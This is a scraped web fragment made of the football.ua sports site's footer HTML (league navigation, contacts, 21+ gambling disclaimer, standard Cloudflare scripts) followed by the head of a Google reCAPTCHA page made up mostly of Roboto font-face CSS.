	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="69080d1f290f06061d0b080505471c08">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ef7f0f8f1def8f1f1eafcfff2f2b0ebff">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=epz2qhrpb0h
body_size: 49463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
